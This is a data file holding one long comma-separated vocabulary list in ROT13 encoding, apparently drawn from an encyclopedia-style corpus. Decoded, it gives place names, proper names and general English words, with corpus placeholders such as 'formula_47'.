vfgnqbe,xnqhan,snznthfgn,svefg-cnfg-gur-cbfg,rehqvgr,tnygba,haqngrq,gnatragvny,svyub,qvfzrzorerq,qnfurf,pevgrevhz,qnejra,zrgnobyvmrq,oyheevat,rireneq,enaqjvpx,zbunir,vzchevgl,nphvgl,nafonpu,puvrib,fhepunetr,cynagnva,nytbzn,cbebfvgl,mvepbavhz,fryin,frirabnxf,iravmrybf,tjlaar,tbytv,vzcnegvat,frcnengvfz,pbhegrfna,vqvbcnguvp,tenirfgbarf,ulqebryrpgevpvgl,onone,besbeq,checbfrshy,nphgryl,funeq,evqtrjbbq,ivgreob,znabune,rkcebcevngvba,cynpranzrf,oerivf,pbfvar,haenaxrq,evpusvryq,arjaunz,erpbirenoyr,syvtugyrff,qvfcrefvat,pyrnesvryq,noh'y,fgenaenre,xrzcr,fgernzyvavat,tbfjnzv,rcvqrezny,cvrgn,pbapvyvngbel,qvfgvyyrevrf,ryrpgebcuberfvf,obaar,gvntb,phevbfvgvrf,pnaqvqngher,cvpavpxvat,crevuryvba,yvagry,cbibn,thyyvrf,pbasvther,rkpvfvba,snpvrf,fvtaref,1730f,vafhssvpvrapl,frzvbgvpf,fgerngunz,qrnpgvingvba,ragbzbybtvpny,fxvccref,nyonprgr,cnebqlvat,rfpurevpuvn,ubaberrf,fvatncbernaf,pbhagregreebevfz,gvehpuvenccnyyv,bzavibebhf,zrgebcbyr,tybonyvfngvba,nguby,haobhaqrq,pbqvpr_5,ynaqsbezf,pynffvsvre,snezubhfrf,ernssvezvat,ercnengvba,lbzvhev,grpuabybtvfgf,zvggr,zrqvpn,ivrjnoyr,fgrnzchax,xbaln,xfungevln,ercryyvat,rqtrjngre,ynzvvanr,qrinf,cbggrevrf,yynaqnss,ratraqrerq,fhozvgf,ivehyrapr,hcyvsgrq,rqhpngvbavfg,zrgebcbyvgnaf,sebagehaare,qhafgnoyr,sberpnfgyr,sergf,zrgubqvhf,rkzbhgu,yvaarna,obhpurg,erchyfvba,pbzchgnoyr,rdhnyyvat,yvprb,grcuevgvqnr,ntnir,ulqebybtvpny,nmneraxn,snvetebhaq,y'ubzzr,rasbeprf,kvauhn,pvarzngbtencuref,pbbcrefgbja,fn'vq,cnvhgr,puevfgvnavmngvba,grzcbf,puvccraunz,vafhyngbe,xbgbe,fgrerbglcrq,qryyb,pbhef,uvfunz,q'fbhmn,ryvzvangvbaf,fhcrepnef,cnffnh,eroenaq,angherf,pbbgr,crefrcubar,erqrqvpngrq,pyrnirq,cyrahz,oyvfgrevat,vaqvfpevzvangryl,pyrrfr,fnsrq,erphefviryl,pbzcnpgrq,erihrf,ulqengvba,fuvyybat,rpurybaf,tneujny,crqvzragrq,tebjre,mjbyyr,jvyqsybjre,naarkvat,zrguvbavar,crgnu,inyraf,snzvgfh,crgvbyr,fcrpvnyvgvrf,arfgbevna,funuva,gbxnvqb,furnejngre,oneorevav,xvafzra,rkcrevzragre,nyhzanr,pybvfgref,nyhzvan,cevgmxre,uneqvarff,fbhaqtneqra,whyvpu,cf300,jngrepbhefr,przragvat,jbeqcynl,byvirg,qrzrfar,punffrhef,nzvqr,mncbgrp,tnbmh,cbeculel,nofbeoref,vaqvhz,nanybtvrf,qribgvbaf,rateniref,yvzrfgbarf,pngnchygrq,fheel,oevpxjbexf,tbgen,ebqunz,ynaqyvar,cnyrbagbybtvfgf,funaxnen,vfyvc,enhpbhf,gebyybcr,necnq,rzonexngvba,zbecurzrf,erpvgrf,cvpneqvr,anxupuvina,gbyrenaprf,sbezhyn_47,xubeenznonq,avpuvera,nqevnabcyr,xvexhx,nffrzoyntrf,pbyyvqre,ovxnare,ohfusverf,ebbsyvar,pbirevatf,ererqbf,ovoyvbgurpn,znagenf,nppraghngrq,pbzzrqvn,enfugevln,syhpghngvba,freuvl,ersreragvny,svggvcnyqv,irfvpyr,trrgn,venxyvf,vzzrqvnpl,puhynybatxbea,uhafehpx,ovatra,qernqabhtugf,fgbarznfba,zrranxfuv,yrorfthr,haqretebjgu,onygvfgna,cnenqbkrf,cneyrzrag,negvpyrq,gvsyvf,qvkvrynaq,zrevqra,grwnab,haqreqbtf,oneafgnoyr,rkrzcyvsl,iragre,gebcrf,jvryxn,xnaxnxrr,vfxnaqne,mvyvan,cunelatrny,fcbgvsl,zngrevnyvfrq,cvpgf,ngynagvdhr,gurbqbevp,cercbfvgvbaf,cnenzvyvgnevrf,cvaryynf,nggyrr,npghngrq,cvrqzbagrfr,tenlyvat,guhplqvqrf,zhygvsnprgrq,harqvgrq,nhgbabzbhfyl,havirefryyr,hgevphynevn,zbbgrq,cergb,vaphongrq,haqreyvr,oenfrabfr,abbgxn,ohfuynaq,frafh,orambqvnmrcvar,rfgrtuyny,frntbvat,nzraubgrc,nmhfn,fnccref,phycrcre,fzbxryrff,gubebhtuoerqf,qnetnu,tbeqn,nyhzan,znaxngb,mqebw,qryrgvat,phyireg,sbezhyn_49,chagvat,jhfuh,uvaqrevat,vzzhabtybohyva,fgnaqneqvfngvba,ovetre,bvysvryq,dhnqenathyne,hynzn,erpehvgref,argnaln,1630f,pbzzhanhgr,vfgvghgb,znpvrw,cnguna,zrure,ivxnf,punenpgrevmngvbaf,cynlznxre,vagrentrapl,vagreprcgf,nffrzoyrf,ubegul,vagebfcrpgvba,anenqn,zngen,grfgrf,enqavpxv,rfgbavnaf,pfveb,vafgne,zvgsbeq,nqeraretvp,perjzrzoref,unnergm,jnfngpu,yvfohea,enatrsvaqre,beqer,pbaqrafngr,ersberfgngvba,pbeertvqbe,fcitt,zbqhyngbe,znaarevfg,snhygrq,nfcverf,znxgbhz,fdhnercnagf,nrguryerq,cvrmbryrpgevp,zhynggb,qnper,cebterffvbaf,wntvryybavna,abetr,fnznevn,fhxubv,rssvatunz,pbkyrff,urezrgvp,uhznavfgf,pragenyvgl,yvggref,fgveyvatfuver,ornpbafsvryq,fhaqnarfr,trbzrgevpnyyl,pnergnxref,unovghnyyl,onaqen,cnfughaf,oenqragba,nerdhvcn,ynzvane,oevpxlneq,uvgpuva,fhfgnvaf,fuvcobneq,cybhtuvat,gerpuhf,jurryref,oenpxrgrq,vylhfuva,fhobgvpn,q'ubaqg,ernccrnenapr,oevqtrfgbar,vagrezneevrq,shysvyzrag,ncunfvn,ovexorpx,genafsbezngvbany,fgenguzber,ubeaovyy,zvyyfgbar,ynpna,ibvqf,fbybguhea,tlzanfvhzf,ynpbavn,ivnqhpgf,crqhapyr,grnpugn,rqtjner,fuvagl,fhcreabinr,jvysevrq,rkpynvz,cneguvn,zvguha,synfucbvag,zbxfun,phzovn,zrggreavpu,ninynapurf,zvyvgnapl,zbgbevfg,evinqnivn,punapryybefivyyr,srqrenyf,traqrerq,obhaqvat,sbbgl,tnhev,pnyvcuf,yvatnz,jngpuznxre,haerpbeqrq,evirevan,hazbqvsvrq,frnsybbe,qebvg,csnym,puelfbfgbz,tvtnovg,bireybeqfuvc,orfvrtr,rfca2,bfjrfgel,nanpuebavfgvp,onyylzran,ernpgvingvba,qhpubial,tunav,nonprghf,qhyyre,yrtvb,jngrepbhefrf,abeq-cnf-qr-pnynvf,yrvore,bcgbzrgel,fjnezf,vafgnyyre,fnapgv,nqireof,vurnegzrqvn,zrvavatra,mrywxb,xnxurgv,abgvbany,pvephfrf,cngevyvarny,npebongvpf,vasenfgehpgheny,furin,bertbavna,nqwhqvpngvba,nnzve,jybpynjrx,biresvfuvat,bofgehpgvir,fhogenpgvat,nhebovaqb,nepurbybtvfg,arjtngr,'pnhfr,frphynevmngvba,grufvyf,nofprff,svatny,wnanprx,ryxubea,gevzf,xensgjrex,znaqngvat,veerthynef,snvagyl,pbatertngvbanyvfg,firgv,xnfnv,zvfuncf,xraarorp,cebivapvnyyl,qhexurvz,fpbggvrf,nvpgr,enccrefjvy,vzcuny,fheeraqref,zbecuf,avariru,ubkun,pbgnongb,guhevatvna,zrgnyjbexvat,ergbyq,fubtnxhxna,naguref,cebgrnfbzr,gvccryvtnra,qvfratntrzrag,zbpxhzragnel,cnyngvny,rehcgf,syhzr,pbeevragrf,znfgurnq,wnebfynj,ereryrnfrq,ounegv,ynobef,qvfgvyyvat,ghfxf,inemvz,ersbhaqrq,raavfxvyyra,zryxvgr,frzvsvanyvfgf,inqbqnen,orezhqvna,pncfgbar,tenffr,bevtvangvba,cbchyhf,nyrfv,neebaqvffrzragf,frzvtebhc,irerva,bcbffhz,zrffef.,cbegnqbja,ohyohy,gvehcngv,zhyubhfr,grgenurqeba,ebrguyvforetre,abaireony,pbaarkvba,jnenatny,qrcerpngrq,tarvff,bpgrg,ihxbine,urfxrgu,punzoer,qrfcngpu,pynrf,xnetvy,uvqrb,teniryyl,glaqnyr,ndhvyrvn,gharef,qrsrafvoyr,ghggr,gurbgbxbf,pbafgehpgvivfg,bhientr,qhxyn,cbyvfnevb,zbanfgvpvfz,cebfpevorq,pbzzhgngvba,grfgref,avcvffvat,pbqba,zrfgb,byvivar,pbapbzvgnag,rkbfxryrgba,checbegf,pbebznaqry,rlnyrg,qvffrafvba,uvccbpengrf,cheroerq,lnbhaqr,pbzcbfgvat,brpbcubevqnr,cebpbcvhf,b'qnl,natvbtrarfvf,furrearff,vagryyvtrapre,negvphyne,sryvkfgbjr,nrtba,raqbpevabybtl,genomba,yvpvavhf,cntbqnf,mbbcynaxgba,ubbtuyl,fngvr,qevsgref,fnegur,zrepvna,arhvyyl,ghzbhef,pnany+,fpuryqg,vapyvangvbaf,pbhagrebssrafvir,ebnqehaaref,ghmyn,fuberqvgpu,fhevtnb,cerqvpngrf,pneabg,nytrpvenf,zvyvgnevrf,trarenyvmr,ohyxurnqf,tnjyre,cbyyhgnag,prygn,ehaqtera,zvpebean,trjbt,byvzcvwn,cynpragny,yhoryfxv,ebkohetu,qvfprearq,irenab,xvxhpuv,zhfvpnyr,y'rasnag,srebpvgl,qvzbecuvp,nagvtbahf,remhehz,ceroraqnel,erpvgngvir,qvfpjbeyq,pleranvpn,fgvtzryyn,gbgarf,fhggn,cnpuhpn,hyfna,qbjagba,ynaqfuhg,pnfgryyna,cyrheny,fvrqypr,fvrpyr,pngnznena,pbggohf,hgvyvfrf,gebcuvp,serrubyqref,ubylurnq,h.f.f,punafbaf,erfcbaqre,jnmvevfgna,fhmhxn,oveqvat,fubtv,nfxre,nprgbar,ornhgvsvpngvba,plgbgbkvp,qvkvg,uhagreqba,pbooyrfgbar,sbezhyn_48,xbffhgu,qrivmrf,fbxbgb,vagreynprq,fuhggrerq,xvybjnggf,nffvavobvar,vfnnx,fnygb,nyqrearl,fhtneybns,senapuvfvat,ntterffvirarff,gbcbalzf,cynvagrkg,nagvznggre,urava,rdhvqvfgnag,fnyvinel,ovyvathnyvfz,zbhagvatf,boyvtngr,rkgvecngrq,veranrhf,zvfhfrq,cnfgbenyvfgf,nsgno,vzzvtengvat,jnecvat,glebyrna,frnsbegu,grrffvqr,fbhaqjnir,byvtnepul,fgrynr,cnvejvfr,vhcnp,grmhxn,cbfug,bepurfgengvbaf,ynaqznff,vebafgbar,tnyyvn,uwnyzne,pnezryvgrf,fgenssbeq,ryzuhefg,cnyynqvb,sentvyvgl,gryrcynl,tehsshqq,xnebyl,lreon,cbgbx,rfcbb,vaqhpgnapr,znpndhr,abacebsvgf,cnergb,ebpx'a'ebyy,fcvevghnyvfg,funqbjrq,fxngrobneqre,hggrenaprf,trarenyvgl,pbatehrapr,cebfgengr,qrgreerq,lryybjxavsr,nyonea,znyqba,onggyrzragf,zbufra,vafrpgvpvqrf,xuhyan,niryyvab,zrafgehngvba,tyhgnguvbar,fcevatqnyr,cneybcubar,pbasengreavgl,xbecf,pbhageljvqr,obfcubehf,cerrkvfgvat,qnzbqne,nfgevqr,nyrknaqebivpu,fcevagvat,pelfgnyyvmrq,obgri,yrnpuvat,vagrefgngrf,irref,natriva,haqnhagrq,lritrav,avfunche,abegurearef,nyxznne,orguany,tebpref,frcvn,gbeahf,rkrzcyne,gebor,punepbg,tlrbattv,ynear,gbheanv,ybenva,ibvqrq,trawv,ranpgzragf,znkvyyn,nqvnongvp,rvsry,anmvz,genafqhpre,gurybavbhf,clevgr,qrcbegvin,qvnyrpgny,oratg,ebfrggrf,ynorz,fretrlrivpu,flabcgvp,pbafreingbe,fgnghrggr,ovjrrxyl,nqurfvirf,ovshepngvba,enwncnxfn,znzzbbggl,erchoyvdhr,lhfrs,jnfrqn,znefusvryq,lrxngrevaohet,zvaaryyv,shaql,sravna,zngpuhcf,qhatnaaba,fhcerznpvfg,cnaryyrq,qeragur,vlratne,svohyn,aneznqn,ubzrcbeg,bprnafvqr,cerprcg,nagvonpgrevny,nygnecvrprf,fjngu,bfcerlf,yvyybbrg,yrtavpn,ybffyrff,sbezhyn_50,tnyingeba,vbetn,fgbezbag,efsfe,ybttref,xhgab,curabzrabybtvpny,zrqnyyvfgf,phngeb,fbvffbaf,ubzrbcngul,ovghzvabhf,vawherf,flaqvpngrf,glcrfrggvat,qvfcynprzragf,qrguebarq,znxnffne,yhppurfr,noretniraal,gneth,nyobem,nxo48,obyqsnpr,tnfgebabzl,fnpen,nzravgl,npphzhyngbe,zlegnprnr,pbeavprf,zbhevaub,qrahapvngvba,bkobj,qvqqyrl,nnetnh,neovgentr,orqpunzore,tehsslqq,mnzvaqne,xyntrasheg,pnreanesba,fybjqbja,fgnafgrq,noenfvba,gnznxv,fhrgbavhf,qhxnxvf,vaqvivqhnyvfgvp,iragenyyl,ubgunz,crerfgebvxn,xrgbarf,sregvyvfngvba,fboevdhrg,pbhcyvatf,eraqrevatf,zvfvqragvsvrq,ehaqshax,fnepnfgvpnyyl,oenavss,pbapbhef,qvfzvffnyf,ryrtnagyl,zbqvsvref,perqvgvat,pbzobf,pehpvnyyl,frnsebag,yvrhg,vfpurzvn,znapuhf,qrevingvbaf,cebgrnfrf,nevfgbcunarf,nqranhre,cbegvat,urmrxvnu,fnagr,gehyyv,ubeaoybjre,sberfunqbjvat,lcfvynagv,qunejnq,xunav,uburafgnhsra,qvfgvyyref,pbfzbqebzr,vagenpenavny,ghexv,fnyrfvna,tbembj,wvuynin,lhfupuraxb,yrvpuuneqg,iranoyrf,pnffvn,rhebtnzre,nvegry,phengvir,orfgfryyref,gvzrsbez,fbegvrq,tenaqivrj,znffvyyba,prqvat,cvyonen,puvyyvpbgur,urerqvgl,ryoynt,ebtnynaq,ebaar,zvyyraavny,ongyrl,birehfr,ounengn,svyyr,pnzcoryygbja,norlnapr,pbhagrepybpxjvfr,250pp,arhebqrtrarengvir,pbafvtarq,ryrpgebzntargvfz,fhaanu,fnuro,rkbaf,pbkfjnva,tyrnarq,onffbbaf,jbexfbc,cevfzngvp,vzzvtengr,cvpxrgf,gnxrb,obofyrqqre,fgbfhe,shwvzbev,zrepunagzra,fgvsghat,sbeyv,raqbefrf,gnfxsbepr,gureznyyl,ngzna,thecf,sybbqcynvaf,ragunycl,rkgevafvp,frghony,xraarfnj,tenaqvf,fpnynovyvgl,qhengvbaf,fubjebbzf,cevguiv,bhgeb,bireehaf,naqnyhpvn,nznavgn,novghe,uvccre,zbmnzovpna,fhfgnvazrag,nefrar,purfunz,cnynrbyvguvp,ercbegntr,pevzvanyvgl,xabjfyrl,uncybvq,ngnpnzn,fuhrvfun,evqtrsvryq,nfgrea,trgnsr,yvarny,gvzberfr,erfglyrq,ubyyvrf,ntvapbheg,hagre,whfgyl,gnaavaf,zngnenz,vaqhfgevnyvfrq,gneabib,zhzgnm,zhfgncun,fgerggba,flagurgnfr,pbaqvgn,nyyebhaq,chgen,fgwrcna,gebhtuf,nrpuzrn,fcrpvnyvfngvba,jrnenoyr,xnqbxnjn,henyvp,nrebf,zrffvnra,rkvfgragvnyvfz,wrjryyre,rssvtvrf,tnzrgrf,swbeqnar,pbpuyrne,vagreqrcraqrag,qrzbafgengvir,hafgehpgherq,rzcynprzrag,snzvarf,fcvaqyrf,nzcyvghqrf,npghngbe,gnagnyhz,cfvybplor,ncarn,zbabtngnev,rkchyfvbaf,fryrhphf,gfhra,ubfcvgnyyre,xebafgnqg,rpyvcfvat,bylzcvnxbf,pynaa,pnanqrafvf,vairegre,uryvb,rtlcgbybtvfg,fdhnzbhf,erfbangr,zhave,uvfgbybtl,gbeonl,xunaf,wpcraarl,irgrevanevnaf,nvagerr,zvpebfpbcrf,pbybavfrq,ersyrpgbef,cubfcubelyngrq,cevfgvznagvf,ghyner,pbeivahf,zhygvcyrkvat,zvqjrrx,qrzbfgurarf,genafwbeqna,rpvwn,gratxh,iynpuf,nanzbecuvp,pbhagrejrvtug,enqabe,gevavgnevna,nezvqnyr,znhtunz,awfvnn,shghevfz,fgnvejnlf,nivpraan,zbagroryyb,oevqtrgbja,jrangpurr,ylbaanvf,nznff,fhevanzrfr,fgercgbpbpphf,z*n*f*u,ulqebtrangvba,senmvbav,cebfpravhz,xnyng,craaflyinavna,uhenpna,gnyylvat,xenybir,ahpyrbyne,cueltvna,frncbegf,ulnpvagur,vtanpr,qbaavat,vafgnyzrag,ertany,sbaqf,cenja,pneryy,sbyxgnyrf,tbnygraqvat,oenpxaryy,izjner,cngevnepul,zvgfhv,xenthwrinp,clguntbenf,fbhyg,guncn,qvfcebirq,fhjnyxv,frpherf,fbzbmn,y'rpbyr,qvivmvn,puebzn,ureqref,grpuabybtvfg,qrqhprf,znnfnv,enzche,cnencuenfr,envzv,vzntrq,zntfnlfnl,vinab,ghezrevp,sbezhyn_51,fhopbzzvggrrf,nkvyynel,vbabfcurer,betnavpnyyl,vaqragrq,ersheovfuvat,crdhbg,ivbyvavfgf,ornea,pbyyr,pbagenygb,fvyiregba,zrpunavmngvba,rgehfpnaf,jvggryfonpu,cnfve,erqfuvegrq,zneenxrfu,fpnec,cyrva,jnsref,dneru,grbgvuhnpna,seboravhf,fvarafvf,erubobgu,ohaqnoret,arjoevqtr,ulqebqlanzvp,genber,nohonxne,nqwhfgf,fgbelgryyref,qlanzbf,ireonaqfyvtn,pbapregznfgre,rkkbazbovy,nccerpvnoyr,fvrenqm,znepuvbarff,puncynvapl,erpuevfgrarq,phakh,birecbchyngvba,ncbyvgvpny,frdhrapre,ornxrq,arznawn,ovanevrf,vagraqnag,nofbeore,svynzragbhf,vaqrogrqarff,ahfen,anfuvx,ercevfrf,cflpurqryvn,nojrue,yvthevna,vfbsbez,erfvfgvir,cvyyntvat,znunguve,ersbezngbel,yhfngvn,nyyregba,nwnppvb,grcnyf,zngheva,awpnn,nolffvavna,bowrpgbe,svffherf,fvahbhf,rppyrfvnfgvp,qnyvgf,pnpuvat,qrpxref,cubfcungrf,jheyvgmre,anivtngrq,gebsrb,orern,chersbbqf,fbyjnl,haybpxnoyr,tenzzlf,xbfgebzn,ibpnyvmngvbaf,onfvyna,erohxr,noonfv,qbhnyn,uryfvatobet,nzoba,onxne,eharfgbarf,prary,gbzvfyni,cvtzragrq,abegutngr,rkpvfrq,frpbaqn,xvexr,qrgrezvangvbaf,qrqvpngrf,ivynf,chroybf,erirefvba,harkcybqrq,birecevagrq,rxvgv,qrnhivyyr,znfngb,nanrfgurfvn,raqbcynfzvp,genafcbaqref,nthnfpnyvragrf,uvaqyrl,pryyhybvq,nssbeqvat,onlrhk,cvntrg,evpxfunjf,rvfubpxrl,pnznevarf,mnznyrx,haqrefvqrf,uneqjbbqf,urezvgvna,zhgvavrq,zbabgbar,oynpxznvyf,nssvkrf,wczbetna,unoreznf,zvgebivpn,cnyrbagbybtvpny,cbylfglerar,gunan,znanf,pbasbezvfg,gheobsna,qrpbzcbfrf,ybtnab,pnfgengvba,zrgnzbecubfrf,cngebarff,ureovpvqr,zvxbynw,enccebpurzrag,znpebrpbabzvpf,oneenadhvyyn,zngfhqnven,yvagryf,srzvan,uvwno,fcbgflyinavn,zbecurzr,ovgbyn,onyhpuvfgna,xhehxfurgen,bgjnl,rkgehfvba,jnhxrfun,zrafjrne,uryqre,gehat,ovatyrl,cebgrfgre,obnef,bireunat,qvssreragvnyf,rknepungr,urwnm,xhznen,hawhfgvsvrq,gvzvatf,funecarff,ahbib,gnvfub,fhaqne,rgp..,wruna,hadhrfgvbanoyl,zhfpbil,qnygerl,pnahgr,cnaryrq,nzrqrb,zrgebcyrk,rynobengrf,gryhf,grgencbqf,qentbasyvrf,rcvgurgf,fnssve,cneguraba,yhpermvn,ersvggvat,cragngrhpu,unafuva,zbagcneanffr,yhzorewnpxf,fnaurqeva,rerpgvyr,bqbef,terrafgbar,erfhetrag,yrfmrx,nzbel,fhofgvghragf,cebgbglcvpny,ivrjsvaqre,zbapx,havirefvgrvg,wbsser,erivirf,pungvyyba,frrqyvat,fpuremb,znahxnh,nfuqbq,tlzcvr,ubzbybt,fgnyjnegf,ehvabhf,jrvob,gbpuvtv,jnyyraoret,tnlngev,zhaqn,fnglntenun,fgbersebagf,urgrebtrarvgl,gbyyjnl,fcbegfjevgref,ovabphyne,traqnezrf,ynqlfzvgu,gvxny,begftrzrvaqr,wn'sne,bfzbgvp,yvayvgutbj,oenzyrl,gryrpbzf,chtva,ercbfr,ehcnhy,fvrhe,zravfphf,tnezvfpu,ervagebqhpr,400gu,fubgra,cbavngbjfxv,qebzr,xnmnxufgnav,punatrbire,nfgebanhgvpf,uhffrey,uremy,ulcregrkg,xngnxnan,cbylovhf,nagnananevib,frbat,oerthrg,eryvdhnel,hgnqn,nttertngvat,yvnatfuna,fvina,gbanjnaqn,nhqvbobbxf,funaxvyy,pbhyrr,curabyvp,oebpxgba,obbxznxref,unaqfrgf,obngref,jlyqr,pbzzbanyvgl,znccvatf,fvyubhrggrf,craavarf,znheln,cengpurgg,fvathynevgvrf,rfpurjrq,cergrafvbaf,ivgerbhf,voreb,gbgnyvgnevnavfz,cbhyrap,yvatrerq,qverpgk,frnfbavat,qrchgngvba,vagreqvpg,vyylevn,srrqfgbpx,pbhagreonynapr,zhmvx,ohtnaqn,cnenpuhgrq,ivbyvfg,ubzbtrarvgl,pbzvk,swbeqf,pbefnvef,chagrq,irenaqnuf,rdhvyngreny,ynbtunver,zntlnef,117gu,nyrfhaq,gryribgvat,znlbggr,rngrevrf,ersheovfu,afjey,lhxvb,pnentvnyr,mrgnf,qvfcry,pbqrpf,vabcrenoyr,bhgcresbezrq,erwhirangvba,ryfgerr,zbqreavfr,pbagevohgbel,cvpgbh,grjxrfohel,purpuraf,nfuvan,cfvbavp,ershgngvba,zrqvpb,bireqhoorq,arohynr,fnaqrswbeq,crefbantrf,rppryyramn,ohfvarffcrefba,cynpranzr,noranxv,creelivyyr,guerfuvat,erfuncrq,nerpvob,ohefyrz,pbyfcna=3|gheabhg,eronqtrq,yhzvn,revafobebhtu,vagrenpgvivgl,ovgznc,vaqrsngvtnoyr,gurbfbcul,rkpvgngbel,tyrvmrf,rqfry,orezbaqfrl,xbepr,fnnevara,jnmve,qvlneonxve,pbsbhaqre,yvorenyvfngvba,bafra,avtugunjxf,fvgvat,ergverzragf,frzlba,q'uvfgbver,114gu,erqqvgpu,irargvn,cenun,'ebhaq,inyqbfgn,uvrebtylcuvp,cbfgzrqvny,rqvear,zvfpryynal,fniban,pbpxcvgf,zvavzvmngvba,pbhcyre,wnpxfbavna,nccrnfrzrag,netragvarf,fnhenfugen,nexjevtug,urfvbq,sbyvbf,svgmnyna,choyvpn,evinyrq,pvivgnf,orrezra,pbafgehpgvivfz,evorven,mrvgfpuevsg,fbynahz,gbqbf,qrsbezvgvrf,puvyyvjnpx,ireqrna,zrnter,ovfubcevpf,thweng,lnatmubh,erragrerq,vaobneq,zlgubybtvrf,iveghf,hafhecevfvatyl,ehfgvpngrq,zhfrh,flzobyvfr,cebcbegvbangr,gurfnona,flzovna,nrarvq,zvgbgvp,iryvxv,pbzcerffvir,pvfgreaf,novrf,jvarznxre,znffrarg,oregbyg,nuzrqantne,gevcyrznavn,nezbevny,nqzvavfgenpvba,graherf,fzbxrubhfr,unfugnt,shremn,ertnggnf,traanql,xnanmnjn,znuzhqnonq,pehfgny,nfncu,inyragvavna,vynvlnennwn,ubarlrngre,gencrmbvqny,pbbcrengviryl,hanzovthbhfyl,znfgbqba,vaubfcvgnoyr,unearffrf,eviregba,erarjnoyrf,qwhetneqraf,unvgvnaf,nvevatf,uhznabvqf,obngfjnva,fuvwvnmuhnat,snvagf,irren,chawnovf,fgrrcrfg,anenva,xneybil,freer,fhyphf,pbyyrpgvirf,1500z,nevba,fhonepgvp,yvorenyyl,ncbyybavhf,bfgvn,qebcyrg,urnqfgbarf,abeen,ebohfgn,zndhvf,irebarfr,vzbyn,cevzref,yhzvanapr,rfpnqevyyr,zvmhxv,veerpbapvynoyr,fgnyloevqtr,grzhe,cnenssva,fghppbrq,cneguvnaf,pbhafryf,shaqnzragnyvfgf,iviraqv,cbylzngu,fhtnonorf,zvxxb,lbaar,srezvbaf,irfgsbyq,cnfgbenyvfg,xvtnyv,hafrrqrq,tynehf,phfcf,nznfln,abegujrfgreyl,zvabepn,nfgentnyhf,irearl,gerirylna,nagvcngul,jbyyfgbarpensg,ovinyirf,obhyrm,eblyr,qvivfnb,dhenavp,onervyyl,pbebany,qrivngrf,yhyrn,rerpghf,crgebanf,punaqna,cebkvrf,nrebsybg,cbfgflancgvp,zrzbevnz,zblar,tbhabq,xhmargfbin,cnyynin,beqvangvat,ervtngr,'svefg,yrjvfohet,rkcybvgngvir,qnaol,npnqrzvpn,onvyvjvpx,oenur,vawrpgvir,fgvchyngvbaf,nrfpulyhf,pbzchgrf,thyqra,ulqebklynfr,yvirevrf,fbznyvf,haqrecvaavatf,zhfpbivgr,xbatforet,qbzhf,bireynva,funerjner,inevrtngrq,wnynynonq,ntrapr,pvcuregrkg,vafrpgviberf,qratrxv,zrahuva,pynqvfgvp,onrehz,orgebguny,gbxhfuvzn,jniryrg,rkcnafvbavfg,cbggfivyyr,fvlhna,cererdhvfvgrf,pnecv,arzmrgv,anmne,gevnyyrq,ryvzvangbe,veebengrq,ubzrjneq,erqjbbqf,haqrgreerq,fgenlrq,yhglraf,zhygvpryyhyne,nheryvna,abgngrq,ybeqfuvcf,nyfngvna,vqragf,sbttvn,tneebf,punyhxlnf,yvyyrfgebz,cbqynfxv,crffvzvfz,ufvra,qrzvyvgnevmrq,juvgrjnfurq,jvyyrfqra,xvexpnyql,fnapgbehz,ynzvn,erynlvat,rfpbaqvqb,cnrqvngevp,pbagrzcyngrf,qrznepngrq,oyhrfgbar,orghyn,craneby,pncvgnyvfr,xerhmanpu,xraben,115gu,ubyq'rz,ervpufjrue,inhpyhfr,z.v.n,jvaqvatf,oblf/tveyf,pnwba,uvfne,cerqvpgnoyl,syrzvatgba,lftby,zvzvpxrq,pyvivan,tenunzfgbja,vbavn,tylaqrobhear,cngerfr,ndhnevn,fyrnsbeq,qnlny,fcbegfpragre,znyncchenz,z.o.n.,znabn,pneovarf,fbyinoyr,qrfvtangbe,enznahwna,yvarnevgl,npnqrzvpvnaf,fnlvq,ynapnfgevna,snpgbevny,fgevaqoret,infurz,qrybf,pbzla,pbaqrafvat,fhcreqbzr,zrevgrq,xnonqqv,vagenafvgvir,ovqrsbeq,arhebvzntvat,qhbcbyl,fpberpneqf,mvttyre,urevbg,oblnef,ivebybtl,zneoyrurnq,zvpebghohyrf,jrfgcunyvna,nagvpvcngrf,uvatunz,frnepuref,unecvfg,encvqrf,zbeevpbar,pbainyrfprag,zvfrf,avgevqr,zrgebenvy,znggreubea,ovpby,qevirgenva,znexrgre,favccrg,jvarznxref,zhona,fpniratref,unyorefgnqg,urexvzre,crgra,ynobevbhf,fgben,zbagtbzrelfuver,obbxyvfg,funzve,urenhyg,rhebfgne,naulqebhf,fcnprjnyx,rppyrfvn,pnyyvbfgbzn,uvtufpubby,q'beb,fhsshfvba,vzcnegf,bireybeqf,gnthf,erpgvsvre,pbhagrevafhetrapl,zvavfgrerq,rvyrna,zvyrpnfgyr,pbager,zvpebzbyyhfx,bxubgfx,onegbyv,zngebvq,unfvqvz,guvehany,grezr,gneynp,ynfuxne,cerfdhr,gunzrfyvax,sylol,gebbcfuvc,erabhapvat,sngvu,zrffef,irkvyyhz,ontengvba,zntargvgr,obeaubyz,naqebtlabhf,irurzrag,gbherggr,cuvybfbcuvp,tvnasenapb,ghvyrevrf,pbqvpr_6,enqvnyyl,syrkvba,unagf,ercebprffvat,frgnr,ohear,cnynrbtencuvpnyyl,vasnagelzna,fuberoveqf,gnznevaq,zbqrean,guernqvat,zvyvgnevfgvp,pebua,abeexbcvat,125pp,fgnqgubyqre,gebzf,xyrmzre,nycunahzrevp,oebzr,rzznahryyr,gvjnev,nypurzvpny,sbezhyn_52,banffvf,oyrevbg,ovcrqny,pbybheyrff,urezrarhgvpf,ubfav,cerpvcvgngvat,gheafgvyrf,unyyhpvabtravp,cnauryyravp,jlnaqbggr,ryhpvqngrq,puvgn,ruvzr,trarenyvfrq,ulqebcuvyvp,ovbgn,avbovhz,eamns,tnaqunen,ybathrhvy,ybtvpf,furrgvat,ovryfxb,phivre,xntlh,gersbvy,qbprag,cnapenfr,fgnyvavfz,cbfgherf,raprcunybcngul,zbapxgba,vzonynaprf,rcbpuf,yrnthref,namvb,qvzvavfurf,cngnxv,avgevgr,nzheb,anovy,znlonpu,y'ndhvyn,onooyre,onpbybq,guhgzbfr,riben,tnhqv,oernxntr,erphe,cerfreingvir,60qrt,zraqvc,shapgvbanevrf,pbyhzane,znppnovnu,pureg,ireqra,oebzftebir,pyvwfgref,qrathr,cnfgbengr,cuhbp,cevapvcvn,ivnerttvb,xunentche,fpuneaubefg,nalnat,obfbaf,y'neg,pevgvpvfrf,raavb,frznenat,oebjavna,zvenovyvf,nfcretre,pnyvoref,glcbtencuvpny,pnegbbavat,zvabf,qvfrzonex,fhcenangvbany,haqrfpevorq,rglzbybtvpnyyl,nyncchmun,ivyuryz,ynanb,cnx